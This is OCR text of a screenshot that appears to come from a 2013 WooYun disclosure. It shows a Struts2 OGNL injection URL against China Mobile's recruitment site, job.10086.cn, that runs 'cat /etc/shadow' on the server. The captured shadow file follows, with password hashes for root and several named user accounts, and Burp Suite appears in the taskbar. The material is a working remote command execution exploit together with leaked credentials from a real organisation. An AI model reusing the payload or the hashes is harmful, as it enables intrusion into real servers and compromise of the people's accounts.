 乌云集市 | W
Struts2最新远
Struts2再爆远
view-source:
Struts2再爆远
https://kf.s
中国移动招聘
job.10086.cn
view-source:
job.10086.cn
job.10086.cn/jobmanage/hotspotjob.action?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{%27cat%27,%27/etc/shadow%27}%29%2
22
有道网页翻译2.0
root:$1$BaoW3F6a$kiE2WAjnaoXcgowWerW.W/:14719:0:99999:7::: bin:*:13610:0:99999:7::: daemon:*:13610:0:99999:7::: adm:*:13610:0:99999:7::: sync:*:13610:0:99999:7:::
mail:*:13610:0:99999:7::: news:*:13610:0:99999:7::: uucp:*:13610:0:99999:7::: operator:*:13610:0:99999:7::: gopher:*:13610:0:99999:7::: ftp:*:13610:0:99999:7:::
nobody:*:13610:0:99999:7::: dbus:!!:13610:0:99999:7::: vcsa:!!:13610:0:99999:7::: rpm:!!:13610:0:99999:7::: haldaemon:!!:13610:0:99999:7::: netdump:!!:13610:0:99999:7:::
nscd:!!:13610:0:99999:7::: sshd:!!:13610:0:99999:7::: rpc:!!:13610:0:99999:7::: rpcuser:!!:13610:0:99999:7::: nfsnobody:!!:13610:0:99999:7::: mailnull:!!:13610:0:99999:7:::
smmsp:!!:13610:0:99999:7::: pcap:!!:13610:0:99999:7::: apache:!!:13610:0:99999:7::: squid:!!:13610:0:99999:7::: webalizer:!!:13610:0:99999:7::: xfs:!!:13610:0:99999:7:::
ntp:!!:13610:0:99999:7::: gdm:!!:13610:0:99999:7::: pegasus:!!:13610:0:99999:7::: htt:!!:13610:0:99999:7::: webuser:$1$cuAjbMlG$fRP2W.Z/vBERMJLO2R76I.:13631:0:99999:7:::
portal:$1$K28JKXXL$HZRlkBtPwKg3b4CPnZ9DL1:14071:0:99999:7::: www:$1$dr3rJTj0$5gAyZ1JpuAtj6pDBzBqaA.:14719:0:99999:7::: trs:$1$Vk.yad5d$4e3KVSuoqi00rZHaUxzwo/:14407:0:99999:7:::
nagios::14720:0:99999:7::: bea:bea:14536:0:99999:7::: Apache2:!!:14575:0:99999:7::: mysql:!!:14596:0:99999:7::: postfix:$1$QvKGNQsP$t1A3vp.Rwz0KtNCJDu1J.1:15348::::::
httptest:$1$C9Ff8OgV$ucOtJYw57LiH1r3bXC2qE0:14755:0:99999:7::: aiuap:$1$KyW8dZ02$AlOgfm4d0mNZXI7uD6jsy/:15877:0:99999:7:::
liyp:$1$vGeeClw2$bf85DI3s6Zq7dACp4OabB.:15841:0:99999:7::: qinxiang:$1$MHpV.XNE$nO5B3AAosp8KbScTYAF3u.:15770:0:99999:7:::
chinamobile:$1$QYtqSd0V$JFouQN6/qRPx31GSUcoAD0:15355:0:99999:7::: zhl:$1$z8ZMKYt2$DI4j6xP1m9YzLOd.YMbso.:15379:0:99999:7::: bomcuser:!!:15524:0:99999:7:::
中
开始
应用开发...
burp suite
Burp Suit...
计算器
促销_免费...
100%
18:26
job.10086
UltraEdit...
Temporary...
本地磁盘 ...
111.JPG -...
星期三
2013-7-17
www.wooyun.org